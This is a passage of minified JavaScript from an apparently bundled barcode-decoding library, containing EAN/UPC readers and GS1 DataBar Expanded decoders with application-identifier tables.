i=St.decodeDigit(t,n,o,St.L_AND_G_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+i%10);for(let t of n)o+=t;i>=10&&(s|=1<<5-e)}r=Rt.determineFirstDigit(r,s),o=St.findGuardPattern(t,o,!0,St.MIDDLE_PATTERN,new Int32Array(St.MIDDLE_PATTERN.length).fill(0))[1];for(let e=0;e<6&&o<i;e++){let e=St.decodeDigit(t,n,o,St.L_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+e);for(let t of n)o+=t}return{rowOffset:o,resultString:r}}getBarcodeFormat(){return Q.EAN_13}static determineFirstDigit(t,e){for(let r=0;r<10;r++)if(e===this.FIRST_DIGIT_ENCODINGS[r])return String.fromCharCode("0".charCodeAt(0)+r)+t;throw new M}}Rt.FIRST_DIGIT_ENCODINGS=[0,11,13,14,19,25,28,21,22,26];class Dt extends St{constructor(){super(),this.decodeMiddleCounters=Int32Array.from([0,0,0,0])}decodeMiddle(t,e,r){const n=this.decodeMiddleCounters;n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i=t.getSize(),o=e[1];for(let e=0;e<4&&o<i;e++){let e=St.decodeDigit(t,n,o,St.L_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+e);for(let t of n)o+=t}o=St.findGuardPattern(t,o,!0,St.MIDDLE_PATTERN,new Int32Array(St.MIDDLE_PATTERN.length).fill(0))[1];for(let e=0;e<4&&o<i;e++){let e=St.decodeDigit(t,n,o,St.L_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+e);for(let t of n)o+=t}return{rowOffset:o,resultString:r}}getBarcodeFormat(){return Q.EAN_8}}class Bt extends St{constructor(){super(...arguments),this.ean13Reader=new Rt}getBarcodeFormat(){return Q.UPC_A}decode(t,e){return this.maybeReturnResult(this.ean13Reader.decode(t))}decodeRow(t,e,r){return this.maybeReturnResult(this.ean13Reader.decodeRow(t,e,r))}decodeMiddle(t,e,r){return this.ean13Reader.decodeMiddle(t,e,r)}maybeReturnResult(t){let e=t.getText();if("0"===e.charAt(0)){let r=new L(e.substring(1),null,null,t.getResultPoints(),Q.UPC_A);return null!=t.getResultMetadata()&&r.putAllMetadata(t.getResultMetadata()),r}throw new M}reset(){this.ean13Reader.reset()}}class Mt extends St{constructor(){super(),this.decodeMiddleCounters=new Int32Array(4)}decodeMiddle(t,e,r){const n=this.decodeMiddleCounters.map((t=>t));n[0]=0,n[1]=0,n[2]=0,n[3]=0;const i=t.getSize();let o=e[1],s=0;for(let e=0;e<6&&o<i;e++){const i=Mt.decodeDigit(t,n,o,Mt.L_AND_G_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+i%10);for(let t of n)o+=t;i>=10&&(s|=1<<5-e)}return Mt.determineNumSysAndCheckDigit(new D(r),s),o}decodeEnd(t,e){return Mt.findGuardPatternWithoutCounters(t,e,!0,Mt.MIDDLE_END_PATTERN)}checkChecksum(t){return St.checkChecksum(Mt.convertUPCEtoUPCA(t))}static determineNumSysAndCheckDigit(t,e){for(let r=0;r<=1;r++)for(let n=0;n<10;n++)if(e===this.NUMSYS_AND_CHECK_DIGIT_PATTERNS[r][n])return t.insert(0,"0"+r),void t.append("0"+n);throw M.getNotFoundInstance()}getBarcodeFormat(){return Q.UPC_E}static convertUPCEtoUPCA(t){const e=t.slice(1,7).split("").map((t=>t.charCodeAt(0))),r=new D;r.append(t.charAt(0));let n=e[5];switch(n){case 0:case 1:case 2:r.appendChars(e,0,2),r.append(n),r.append("0000"),r.appendChars(e,2,3);break;case 3:r.appendChars(e,0,3),r.append("00000"),r.appendChars(e,3,2);break;case 4:r.appendChars(e,0,4),r.append("00000"),r.append(e[4]);break;default:r.appendChars(e,0,5),r.append("0000"),r.append(n)}return t.length>=8&&r.append(t.charAt(7)),r.toString()}}Mt.MIDDLE_END_PATTERN=Int32Array.from([1,1,1,1,1,1]),Mt.NUMSYS_AND_CHECK_DIGIT_PATTERNS=[Int32Array.from([56,52,50,49,44,38,35,42,41,37]),Int32Array.from([7,11,13,14,19,25,28,21,22,1])];class Tt extends ut{constructor(t){super();let e=null==t?null:t.get(f.POSSIBLE_FORMATS),r=[];null!=e&&(e.indexOf(Q.EAN_13)>-1?r.push(new Rt):e.indexOf(Q.UPC_A)>-1&&r.push(new Bt),e.indexOf(Q.EAN_8)>-1&&r.push(new Dt),e.indexOf(Q.UPC_E)>-1&&r.push(new Mt)),0===r.length&&(r.push(new Rt),r.push(new Dt),r.push(new Mt)),this.readers=r}decodeRow(t,e,r){for(let n of this.readers)try{const i=n.decodeRow(t,e,r),o=i.getBarcodeFormat()===Q.EAN_13&&"0"===i.getText().charAt(0),s=null==r?null:r.get(f.POSSIBLE_FORMATS),a=null==s||s.includes(Q.UPC_A);if(o&&a){const t=i.getRawBytes(),e=new L(i.getText().substring(1),t,t.length,i.getResultPoints(),Q.UPC_A);return e.putAllMetadata(i.getResultMetadata()),e}return i}catch(t){}throw new M}reset(){for(let t of this.readers)t.reset()}}class Nt extends ut{constructor(){super(),this.decodeFinderCounters=new Int32Array(4),this.dataCharacterCounters=new Int32Array(8),this.oddRoundingErrors=new Array(4),this.evenRoundingErrors=new Array(4),this.oddCounts=new Array(this.dataCharacterCounters.length/2),this.evenCounts=new Array(this.dataCharacterCounters.length/2)}getDecodeFinderCounters(){return this.decodeFinderCounters}getDataCharacterCounters(){return this.dataCharacterCounters}getOddRoundingErrors(){return this.oddRoundingErrors}getEvenRoundingErrors(){return this.evenRoundingErrors}getOddCounts(){return this.oddCounts}getEvenCounts(){return this.evenCounts}parseFinderValue(t,e){for(let r=0;r<e.length;r++)if(ut.patternMatchVariance(t,e[r],Nt.MAX_INDIVIDUAL_VARIANCE)<Nt.MAX_AVG_VARIANCE)return r;throw new M}static count(t){return et.sum(new Int32Array(t))}static increment(t,e){let r=0,n=e[0];for(let i=1;i<t.length;i++)e[i]>n&&(n=e[i],r=i);t[r]++}static decrement(t,e){let r=0,n=e[0];for(let i=1;i<t.length;i++)e[i]<n&&(n=e[i],r=i);t[r]--}static isFinderPattern(t){let e=t[0]+t[1],r=e/(e+t[2]+t[3]);if(r>=Nt.MIN_FINDER_PATTERN_RATIO&&r<=Nt.MAX_FINDER_PATTERN_RATIO){let e=Number.MAX_SAFE_INTEGER,r=Number.MIN_SAFE_INTEGER;for(let n of t)n>r&&(r=n),n<e&&(e=n);return r<10*e}return!1}}Nt.MAX_AVG_VARIANCE=.2,Nt.MAX_INDIVIDUAL_VARIANCE=.45,Nt.MIN_FINDER_PATTERN_RATIO=9.5/12,Nt.MAX_FINDER_PATTERN_RATIO=12.5/14;class _t{constructor(t,e){this.value=t,this.checksumPortion=e}getValue(){return this.value}getChecksumPortion(){return this.checksumPortion}toString(){return this.value+"("+this.checksumPortion+")"}equals(t){if(!(t instanceof _t))return!1;const e=t;return this.value===e.value&&this.checksumPortion===e.checksumPortion}hashCode(){return this.value^this.checksumPortion}}class yt{constructor(t,e,r,n,i){this.value=t,this.startEnd=e,this.value=t,this.startEnd=e,this.resultPoints=new Array,this.resultPoints.push(new nt(r,i)),this.resultPoints.push(new nt(n,i))}getValue(){return this.value}getStartEnd(){return this.startEnd}getResultPoints(){return this.resultPoints}equals(t){if(!(t instanceof yt))return!1;const e=t;return this.value===e.value}hashCode(){return this.value}}class Ot{constructor(){}static getRSSvalue(t,e,r){let n=0;for(let e of t)n+=e;let i=0,o=0,s=t.length;for(let a=0;a<s-1;a++){let A;for(A=1,o|=1<<a;A<t[a];A++,o&=~(1<<a)){let t=Ot.combins(n-A-1,s-a-2);if(r&&0===o&&n-A-(s-a-1)>=s-a-1&&(t-=Ot.combins(n-A-(s-a),s-a-2)),s-a-1>1){let r=0;for(let t=n-A-(s-a-2);t>e;t--)r+=Ot.combins(n-A-t-1,s-a-3);t-=r*(s-1-a)}else n-A>e&&t--;i+=t}n-=A}return i}static combins(t,e){let r,n;t-e>e?(n=e,r=t-e):(n=t-e,r=e);let i=1,o=1;for(let e=t;e>r;e--)i*=e,o<=n&&(i/=o,o++);for(;o<=n;)i/=o,o++;return i}}class bt{constructor(t,e){e?this.decodedInformation=null:(this.finished=t,this.decodedInformation=e)}getDecodedInformation(){return this.decodedInformation}isFinished(){return this.finished}}class Ft{constructor(t){this.newPosition=t}getNewPosition(){return this.newPosition}}class Pt extends Ft{constructor(t,e){super(t),this.value=e}getValue(){return this.value}isFNC1(){return this.value===Pt.FNC1}}Pt.FNC1="$";class kt extends Ft{constructor(t,e,r){super(t),r?(this.remaining=!0,this.remainingValue=this.remainingValue):(this.remaining=!1,this.remainingValue=0),this.newString=e}getNewString(){return this.newString}isRemaining(){return this.remaining}getRemainingValue(){return this.remainingValue}}class Lt extends Ft{constructor(t,e,r){if(super(t),e<0||e>10||r<0||r>10)throw new E;this.firstDigit=e,this.secondDigit=r}getFirstDigit(){return this.firstDigit}getSecondDigit(){return this.secondDigit}getValue(){return 10*this.firstDigit+this.secondDigit}isFirstDigitFNC1(){return this.firstDigit===Lt.FNC1}isSecondDigitFNC1(){return this.secondDigit===Lt.FNC1}isAnyFNC1(){return this.firstDigit===Lt.FNC1||this.secondDigit===Lt.FNC1}}Lt.FNC1=10;class Gt{constructor(){}static parseFieldsInGeneralPurpose(t){if(!t)return null;if(t.length<2)throw new M;let e=t.substring(0,2);for(let r of Gt.TWO_DIGIT_DATA_LENGTH)if(r[0]===e)return r[1]===Gt.VARIABLE_LENGTH?Gt.processVariableAI(2,r[2],t):Gt.processFixedAI(2,r[1],t);if(t.length<3)throw new M;let r=t.substring(0,3);for(let e of Gt.THREE_DIGIT_DATA_LENGTH)if(e[0]===r)return e[1]===Gt.VARIABLE_LENGTH?Gt.processVariableAI(3,e[2],t):Gt.processFixedAI(3,e[1],t);for(let e of Gt.THREE_DIGIT_PLUS_DIGIT_DATA_LENGTH)if(e[0]===r)return e[1]===Gt.VARIABLE_LENGTH?Gt.processVariableAI(4,e[2],t):Gt.processFixedAI(4,e[1],t);if(t.length<4)throw new M;let n=t.substring(0,4);for(let e of Gt.FOUR_DIGIT_DATA_LENGTH)if(e[0]===n)return e[1]===Gt.VARIABLE_LENGTH?Gt.processVariableAI(4,e[2],t):Gt.processFixedAI(4,e[1],t);throw new M}static processFixedAI(t,e,r){if(r.length<t)throw new M;let n=r.substring(0,t);if(r.length<t+e)throw new M;let i=r.substring(t,t+e),o=r.substring(t+e),s="("+n+")"+i,a=Gt.parseFieldsInGeneralPurpose(o);return null==a?s:s+a}static processVariableAI(t,e,r){let n,i=r.substring(0,t);n=r.length<t+e?r.length:t+e;let o=r.substring(t,n),s=r.substring(n),a="("+i+")"+o,A=Gt.parseFieldsInGeneralPurpose(s);return null==A?a:a+A}}Gt.VARIABLE_LENGTH=[],Gt.TWO_DIGIT_DATA_LENGTH=[["00",18],["01",14],["02",14],["10",Gt.VARIABLE_LENGTH,20],["11",6],["12",6],["13",6],["15",6],["17",6],["20",2],["21",Gt.VARIABLE_LENGTH,20],["22",Gt.VARIABLE_LENGTH,29],["30",Gt.VARIABLE_LENGTH,8],["37",Gt.VARIABLE_LENGTH,8],["90",Gt.VARIABLE_LENGTH,30],["91",Gt.VARIABLE_LENGTH,30],["92",Gt.VARIABLE_LENGTH,30],["93",Gt.VARIABLE_LENGTH,30],["94",Gt.VARIABLE_LENGTH,30],["95",Gt.VARIABLE_LENGTH,30],["96",Gt.VARIABLE_LENGTH,30],["97",Gt.VARIABLE_LENGTH,3],["98",Gt.VARIABLE_LENGTH,30],["99",Gt.VARIABLE_LENGTH,30]],Gt.THREE_DIGIT_DATA_LENGTH=[["240",Gt.VARIABLE_LENGTH,30],["241",Gt.VARIABLE_LENGTH,30],["242",Gt.VARIABLE_LENGTH,6],["250",Gt.VARIABLE_LENGTH,30],["251",Gt.VARIABLE_LENGTH,30],["253",Gt.VARIABLE_LENGTH,17],["254",Gt.VARIABLE_LENGTH,20],["400",Gt.VARIABLE_LENGTH,30],["401",Gt.VARIABLE_LENGTH,30],["402",17],["403",Gt.VARIABLE_LENGTH,30],["410",13],["411",13],["412",13],["413",13],["414",13],["420",Gt.VARIABLE_LENGTH,20],["421",Gt.VARIABLE_LENGTH,15],["422",3],["423",Gt.VARIABLE_LENGTH,15],["424",3],["425",3],["426",3]],Gt.THREE_DIGIT_PLUS_DIGIT_DATA_LENGTH=[["310",6],["311",6],["312",6],["313",6],["314",6],["315",6],["316",6],["320",6],["321",6],["322",6],["323",6],["324",6],["325",6],["326",6],["327",6],["328",6],["329",6],["330",6],["331",6],["332",6],["333",6],["334",6],["335",6],["336",6],["340",6],["341",6],["342",6],["343",6],["344",6],["345",6],["346",6],["347",6],["348",6],["349",6],["350",6],["351",6],["352",6],["353",6],["354",6],["355",6],["356",6],["357",6],["360",6],["361",6],["362",6],["363",6],["364",6],["365",6],["366",6],["367",6],["368",6],["369",6],["390",Gt.VARIABLE_LENGTH,15],["391",Gt.VARIABLE_LENGTH,18],["392",Gt.VARIABLE_LENGTH,15],["393",Gt.VARIABLE_LENGTH,18],["703",Gt.VARIABLE_LENGTH,30]],Gt.FOUR_DIGIT_DATA_LENGTH=[["7001",13],["7002",Gt.VARIABLE_LENGTH,30],["7003",10],["8001",14],["8002",Gt.VARIABLE_LENGTH,20],["8003",Gt.VARIABLE_LENGTH,30],["8004",Gt.VARIABLE_LENGTH,30],["8005",6],["8006",18],["8007",Gt.VARIABLE_LENGTH,30],["8008",Gt.VARIABLE_LENGTH,12],["8018",18],["8020",Gt.VARIABLE_LENGTH,25],["8100",6],["8101",10],["8102",2],["8110",Gt.VARIABLE_LENGTH,70],["8200",Gt.VARIABLE_LENGTH,70]];class Qt{constructor(t){this.buffer=new D,this.information=t}decodeAllCodes(t,e){let r=e,n=null;for(;;){let e=this.decodeGeneralPurposeField(r,n),i=Gt.parseFieldsInGeneralPurpose(e.getNewString());if(null!=i&&t.append(i),n=e.isRemaining()?""+e.getRemainingValue():null,r===e.getNewPosition())break;r=e.getNewPosition()}return t.toString()}isStillNumeric(t){if(t+7>this.information.getSize())return t+4<=this.information.getSize();for(let e=t;e<t+3;++e)if(this.information.get(e))return!0;return this.information.get(t+3)}decodeNumeric(t){if(t+7>this.information.getSize()){let e=this.extractNumericValueFromBitArray(t,4);return new Lt(this.information.getSize(),0===e?Lt.FNC1:e-1,Lt.FNC1)}let e=this.extractNumericValueFromBitArray(t,7);return new Lt(t+7,(e-8)/11,(e-8)%11)}extractNumericValueFromBitArray(t,e){return Qt.extractNumericValueFromBitArray(this.information,t,e)}static extractNumericValueFromBitArray(t,e,r){let n=0;for(let i=0;i<r;++i)t.get(e+i)&&(n|=1<<r-i-1);return n}decodeGeneralPurposeField(t,e){this.buffer.setLengthToZero(),null!=e&&this.buffer.append(e),this.current.setPosition(t);let r=this.parseBlocks();return null!=r&&r.isRemaining()?new kt(this.current.getPosition(),this.buffer.toString(),r.getRemainingValue()):new kt(this.current.getPosition(),this.buffer.toString())}parseBlocks(){let t,e;do{let r=this.current.getPosition();if(this.current.isAlpha()?(e=this.parseAlphaBlock(),t=e.isFinished()):this.current.isIsoIec646()?(e=this.parseIsoIec646Block(),t=e.isFinished()):(e=this.parseNumericBlock(),t=e.isFinished()),r===this.current.getPosition()&&!t)break}while(!t);return e.getDecodedInformation()}parseNumericBlock(){for(;this.isStillNumeric(this.current.getPosition());){let t=this.decodeNumeric(this.current.getPosition());if(this.current.setPosition(t.getNewPosition()),t.isFirstDigitFNC1()){let e;return e=t.isSecondDigitFNC1()?new kt(this.current.getPosition(),this.buffer.toString()):new kt(this.current.getPosition(),this.buffer.toString(),t.getSecondDigit()),new bt(!0,e)}if(this.buffer.append(t.getFirstDigit()),t.isSecondDigitFNC1()){let t=new kt(this.current.getPosition(),this.buffer.toString());return new bt(!0,t)}this.buffer.append(t.getSecondDigit())}return this.isNumericToAlphaNumericLatch(this.current.getPosition())&&(this.current.setAlpha(),this.current.incrementPosition(4)),new bt(!1)}parseIsoIec646Block(){for(;this.isStillIsoIec646(this.current.getPosition());){let t=this.decodeIsoIec646(this.current.getPosition());if(this.current.setPosition(t.getNewPosition()),t.isFNC1()){let t=new kt(this.current.getPosition(),this.buffer.toString());return new bt(!0,t)}this.buffer.append(t.getValue())}return this.isAlphaOr646ToNumericLatch(this.current.getPosition())?(this.current.incrementPosition(3),this.current.setNumeric()):this.isAlphaTo646ToAlphaLatch(this.current.getPosition())&&(this.current.getPosition()+5<this.information.getSize()?this.current.incrementPosition(5):this.current.setPosition(this.information.getSize()),this.current.setAlpha()),new bt(!1)}parseAlphaBlock(){for(;this.isStillAlpha(this.current.getPosition());){let t=this.decodeAlphanumeric(this.current.getPosition());if(this.current.setPosition(t.getNewPosition()),t.isFNC1()){let t=new kt(this.current.getPosition(),this.buffer.toString());return new bt(!0,t)}this.buffer.append(t.getValue())}return this.isAlphaOr646ToNumericLatch(this.current.getPosition())?(this.current.incrementPosition(3),this.current.setNumeric()):this.isAlphaTo646ToAlphaLatch(this.current.getPosition())&&(this.current.getPosition()+5<this.information.getSize()?this.current.incrementPosition(5):this.current.setPosition(this.information.getSize()),this.current.setIsoIec646()),new bt(!1)}isStillIsoIec646(t){if(t+5>this.information.getSize())return!1;let e=this.extractNumericValueFromBitArray(t,5);if(e>=5&&e<16)return!0;if(t+7>this.information.getSize())return!1;let r=this.extractNumericValueFromBitArray(t,7);if(r>=64&&r<116)return!0;if(t+8>this.information.getSize())return!1;let n=this.extractNumericValueFromBitArray(t,8);return n>=232&&n<253}decodeIsoIec646(t){let e=this.extractNumericValueFromBitArray(t,5);if(15===e)return new Pt(t+5,Pt.FNC1);if(e>=5&&e<15)return new Pt(t+5,"0"+(e-5));let r,n=this.extractNumericValueFromBitArray(t,7);if(n>=64&&n<90)return new Pt(t+7,""+(n+1));if(n>=90&&n<116)return new Pt(t+7,""+(n+7));switch(this.extractNumericValueFromBitArray(t,8)){case 232:r="!";break;case 233:r='"';break;case 234:r="%";break;case 235:r="&";break;case 236:r="'";break;case 237:r="(";break;case 238:r=")";break;case 239:r="*";break;case 240:r="+";break;case 241:r=",";break;case 242:r="-";break;case 243:r=".";break;case 244:r="/";break;case 245:r=":";break;case 246:r=";";break;case 247:r="<";break;case 248:r="=";break;case 249:r=">";break;case 250:r="?";break;case 251:r="_";break;case 252:r=" ";break;default:throw new E}return new Pt(t+8,r)}isStillAlpha(t){if(t+5>this.information.getSize())return!1;let e=this.extractNumericValueFromBitArray(t,5);if(e>=5&&e<16)return!0;if(t+6>this.information.getSize())return!1;let r=this.extractNumericValueFromBitArray(t,6);return r>=16&&r<63}decodeAlphanumeric(t){let e=this.extractNumericValueFromBitArray(t,5);if(15===e)return new Pt(t+5,Pt.FNC1);if(e>=5&&e<15)return new Pt(t+5,"0"+(e-5));let r,n=this.extractNumericValueFromBitArray(t,6);if(n>=32&&n<58)return new Pt(t+6,""+(n+33));switch(n){case 58:r="*";break;case 59:r=",";break;case 60:r="-";break;case 61:r=".";break;case 62:r="/";break;default:throw new q("Decoding invalid alphanumeric value: "+n)}return new Pt(t+6,r)}isAlphaTo646ToAlphaLatch(t){if(t+1>this.information.getSize())return!1;for(let e=0;e<5&&e+t<this.information.getSize();++e)if(2===e){if(!this.information.get(t+2))return!1}else if(this.information.get(t+e))return!1;return!0}isAlphaOr646ToNumericLatch(t){if(t+3>this.information.getSize())return!1;for(let e=t;e<t+3;++e)if(this.information.get(e))return!1;return!0}isNumericToAlphaNumericLatch(t){if(t+1>this.information.getSize())return!1;for(let e=0;e<4&&e+t<this.information.getSize();++e)if(this.information.get(t+e))return!1;return!0}}class Zt{constructor(t){this.information=t,this.generalDecoder=new Qt(t)}getInformation(){return this.information}getGeneralDecoder(){return this.generalDecoder}}class Yt extends Zt{constructor(t){super(t)}encodeCompressedGtin(t,e){t.append("(01)");let r=t.length();t.append("9"),this.encodeCompressedGtinWithoutAI(t,e,r)}encodeCompressedGtinWithoutAI(t,e,r){for(let r=0;r<4;++r){let n=this.getGeneralDecoder().extractNumericValueFromBitArray(e+10*r,10);n/100==0&&t.append("0"),n/10==0&&t.append("0"),t.append(n)}Yt.appendCheckDigit(t,r)}static appendCheckDigit(t,e){let r=0;for(let n=0;n<13;n++){let i=t.charAt(n+e).charCodeAt(0)-"0".charCodeAt(0);r+=0==(1&n)?3*i:i}r=10-r%10,10===r&&(r=0),t.append(r)}}Yt.GTIN_SIZE=40;class Ut extends Yt{constructor(t){super(t)}parseInformation(){let t=new D;t.append("(01)");let e=t.length(),r=this.getGeneralDecoder().extractNumericValueFromBitArray(Ut.HEADER_SIZE,4);return t.append(r),this.encodeCompressedGtinWithoutAI(t,Ut.HEADER_SIZE+4,e),this.getGeneralDecoder().decodeAllCodes(t,Ut.HEADER_SIZE+44)}}Ut.HEADER_SIZE=4;class vt extends Zt{constructor(t){super(t)}parseInformation(){let t=new D;return this.getGeneralDecoder().decodeAllCodes(t,vt.HEADER_SIZE)}}vt.HEADER_SIZE=5;class xt extends Yt{constructor(t){super(t)}encodeCompressedWeight(t,e,r){let n=this.getGeneralDecoder().extractNumericValueFromBitArray(e,r);this.addWeightCode(t,n);let i=this.checkWeight(n),o=1e5;for(let e=0;e<5;++e)i/o==0&&t.append("0"),o/=10;t.append(i)}}class Wt extends xt{constructor(t){super(t)}parseInformation(){if(this.getInformation().getSize()!=Wt.HEADER_SIZE+xt.GTIN_SIZE+Wt.WEIGHT_SIZE)throw new M;let t=new D;return this.encodeCompressedGtin(t,Wt.HEADER_SIZE),this.encodeCompressedWeight(t,Wt.HEADER_SIZE+xt.GTIN_SIZE,Wt.WEIGHT_SIZE),t.toString()}}Wt.HEADER_SIZE=5,Wt.WEIGHT_SIZE=15;class Ht extends Wt{constructor(t){super(t)}addWeightCode(t,e){t.append("(3103)")}checkWeight(t){return t}}class Vt extends Wt{constructor(t){super(t)}addWeightCode(t,e){e<1e4?t.append("(3202)"):t.append("(3203)")}checkWeight(t){return t<1e4?t:t-1e4}}class jt extends Yt{constructor(t){super(t)}parseInformation(){if(this.getInformation().getSize()<jt.HEADER_SIZE+Yt.GTIN_SIZE)throw new M;let t=new D;this.encodeCompressedGtin(t,jt.HEADER_SIZE);let e=this.getGeneralDecoder().extractNumericValueFromBitArray(jt.HEADER_SIZE+Yt.GTIN_SIZE,jt.LAST_DIGIT_SIZE);t.append("(392"),t.append(e),t.append(")");let r=this.getGeneralDecoder().decodeGeneralPurposeField(jt.HEADER_SIZE+Yt.GTIN_SIZE+jt.LAST_DIGIT_SIZE,null);return t.append(r.getNewString()),t.toString()}}jt.HEADER_SIZE=8,jt.LAST_DIGIT_SIZE=2;class Xt extends Yt{constructor(t){super(t)}parseInformation(){if(this.getInformation().getSize()<Xt.HEADER_SIZE+Yt.GTIN_SIZE)throw new M;let t=new D;this.encodeCompressedGtin(t,Xt.HEADER_SIZE);let e=this.getGeneralDecoder().extractNumericValueFromBitArray(Xt.HEADER_SIZE+Yt.GTIN_SIZE,Xt.LAST_DIGIT_SIZE);t.append("(393"),t.append(e),t.append(")");let r=this.getGeneralDecoder().extractNumericValueFromBitArray(Xt.HEADER_SIZE+Yt.GTIN_SIZE+Xt.LAST_DIGIT_SIZE,Xt.FIRST_THREE_DIGITS_SIZE);r/100==0&&t.append("0"),r/10==0&&t.append("0"),t.append(r);let n=this.getGeneralDecoder().decodeGeneralPurposeField(Xt.HEADER_SIZE+Yt.GTIN_SIZE+Xt.LAST_DIGIT_SIZE+Xt.FIRST_THREE_DIGITS_SIZE,null);return t.append(n.getNewString()),t.toString()}}Xt.HEADER_SIZE=8,Xt.LAST_DIGIT_SIZE=2,Xt.FIRST_THREE_DIGITS_SIZE=10;class zt extends xt{constructor(t,e,r){super(t),this.dateCode=r,this.firstAIdigits=e}parseInformation(){if(this.getInformation().getSize()!=zt.HEADER_SIZE+zt.GTIN_SIZE+zt.WEIGHT_SIZE+zt.DATE_SIZE)throw new M;let t=new D;return this.encodeCompressedGtin(t,zt.HEADER_SIZE),this.encodeCompressedWeight(t,zt.HEADER_SIZE+zt.GTIN_SIZE,zt.WEIGHT_SIZE),this.encodeCompressedDate(t,zt.HEADER_SIZE+zt.GTIN_SIZE+zt.WEIGHT_SIZE),t.toString()}encodeCompressedDate(t,e){let r=this.getGeneralDecoder().extractNumericValueFromBitArray(e,zt.DATE_SIZE);if(38400==r)return;t.append("("),t.append(this.dateCode),t.append(")");let n=r%32;r/=32;let i=r%12+1;r/=12;let o=r;o/10==0&&t.append("0"),t.append(o),i/10==0&&t.append("0"),t.append(i),n/10==0&&t.append("0"),t.append(n)}addWeightCode(t,e){t.append("("),t.append(this.firstAIdigits),t.append(e/1e5),t.append(")")}checkWeight(t){return t%1e5}}zt.HEADER_SIZE=8,zt.WEIGHT_SIZE=20,zt.DATE_SIZE=16;class Jt{constructor(t,e,r,n){this.leftchar=t,this.rightchar=e,this.finderpattern=r,this.maybeLast=n}mayBeLast(){return this.maybeLast}getLeftChar(){return this.leftchar}getRightChar(){return this.rightchar}getFinderPattern(){return this.finderpattern}mustBeLast(){return null==this.rightchar}toString(){return"[ "+this.leftchar+", "+this.rightchar+" : "+(null==this.finderpattern?"null":this.finderpattern.getValue())+" ]"}static equals(t,e){return t instanceof Jt&&Jt.equalsOrNull(t.leftchar,e.leftchar)&&Jt.equalsOrNull(t.rightchar,e.rightchar)&&Jt.equalsOrNull(t.finderpattern,e.finderpattern)}static equalsOrNull(t,e){return null===t?null===e:Jt.equals(t,e)}hashCode(){return this.leftchar.getValue()^this.rightchar.getValue()^this.finderpattern.getValue()}}class Kt{constructor(t,e,r){this.pairs=t,this.rowNumber=e,this.wasReversed=r}getPairs(){return this.pairs}getRowNumber(){return this.rowNumber}isReversed(){return this.wasReversed}isEquivalent(t){return this.checkEqualitity(this,t)}toString(){return"{ "+this.pairs+" }"}equals(t,e){return t instanceof Kt&&this.checkEqualitity(t,e)&&t.wasReversed===e.wasReversed}checkEqualitity(t,e){if(!t||!e)return;let r;return t.forEach(((t,n)=>{e.forEach((e=>{t.getLeftChar().getValue()===e.getLeftChar().getValue()&&t.getRightChar().getValue()===e.getRightChar().getValue()&&t.getFinderPatter().getValue()===e.getFinderPatter().getValue()&&(r=!0)}))})),r}}class qt extends Nt{constructor(t){super(...arguments),this.pairs=new Array(qt.MAX_PAIRS),this.rows=new Array,this.startEnd=[2],this.verbose=!0===t}decodeRow(t,e,r){this.pairs.length=0,this.startFromEven=!1;try{return qt.constructResult(this.decodeRow2pairs(t,e))}catch(t){this.verbose&&console.log(t)}return this.pairs.length=0,this.startFromEven=!0,qt.constructResult(this.decodeRow2pairs(t,e))}reset(){this.pairs.length=0,this.rows.length=0}decodeRow2pairs(t,e){let r,n=!1;for(;!n;)try{this.pairs.push(this.retrieveNextPair(e,this.pairs,t))}catch(t){if(t instanceof M){if(!this.pairs.length)throw new M;n=!0}}if(this.checkChecksum())return this.pairs;if(r=!!this.rows.length,this.storeRow(t,!1),r){let t=this.checkRowsBoolean(!1);if(null!=t)return t;if(t=this.checkRowsBoolean(!0),null!=t)return t}throw new M}checkRowsBoolean(t){if(this.rows.length>25)return this.rows.length=0,null;this.pairs.length=0,t&&(this.rows=this.rows.reverse());let e=null;try{e=this.checkRows(new Array,0)}catch(t){this.verbose&&console.log(t)}return t&&(this.rows=this.rows.reverse()),e}checkRows(t,e){for(let r=e;r<this.rows.length;r++){let e=this.rows[r];this.pairs.length=0;for(let e of t)this.pairs.push(e.getPairs());if(this.pairs.push(e.getPairs()),!qt.isValidSequence(this.pairs))continue;if(this.checkChecksum())return this.pairs;let n=new Array(t);n.push(e);try{return this.checkRows(n,r+1)}catch(t){this.verbose&&console.log(t)}}throw new M}static isValidSequence(t){for(let e of qt.FINDER_PATTERN_SEQUENCES){if(t.length>e.length)continue;let r=!0;for(let n=0;n<t.length;n++)if(t[n].getFinderPattern().getValue()!=e[n]){r=!1;break}if(r)return!0}return!1}storeRow(t,e){let r=0,n=!1,i=!1;for(;r<this.rows.length;){let e=this.rows[r];if(e.getRowNumber()>t){i=e.isEquivalent(this.pairs);break}n=e.isEquivalent(this.pairs),r++}i||n||qt.isPartialRow(this.pairs,this.rows)||(this.rows.push(r,new Kt(this.pairs,t,e)),this.removePartialRows(this.pairs,this.rows))}removePartialRows(t,e){for(let r of e)if(r.getPairs().length!==t.length)for(let e of r.getPairs())for(let r of t)if(Jt.equals(e,r))break}static isPartialRow(t,e){for(let r of e){let e=!0;for(let n of t){let t=!1;for(let e of r.getPairs())if(n.equals(e)){t=!0;break}if(!t){e=!1;break}}if(e)return!0}return!1}getRows(){return this.rows}static constructResult(t){let e=function(t){try{if(t.get(1))return new Ut(t);if(!t.get(2))return new vt(t);switch(Qt.extractNumericValueFromBitArray(t,1,4)){case 4:return new Ht(t);case 5:return new Vt(t)}switch(Qt.extractNumericValueFromBitArray(t,1,5)){case 12:return new jt(t);case 13:return new Xt(t)}switch(Qt.extractNumericValueFromBitArray(t,1,7)){case 56:return new zt(t,"310","11");case 57:return new zt(t,"320","11");case 58:return new zt(t,"310","13");case 59:return new zt(t,"320","13");case 60:return new zt(t,"310","15");case 61:return new zt(t,"320","15");case 62:return new zt(t,"310","17");case 63:return new zt(t,"320","17")}}catch(e){throw console.log(e),new q("unknown decoder: "+t)}}(class{static buildBitArray(t){let e=2*t.length-1;null==t[t.length-1].getRightChar()&&(e-=1);let r=new I(12*e),n=0,i=t[0].getRightChar().getValue();for(let t=11;t>=0;--t)0!=(i&1<<t)&&r.set(n),n++;for(let e=1;e<t.length;++e){let i=t[e],o=i.getLeftChar().getValue();for(let t=11;t>=0;--t)0!=(o&1<<t)&&r.set(n),n++;if(null!=i.getRightChar()){let t=i.getRightChar().getValue();for(let e=11;e>=0;--e)0!=(t&1<<e)&&r.set(n),n++}}return 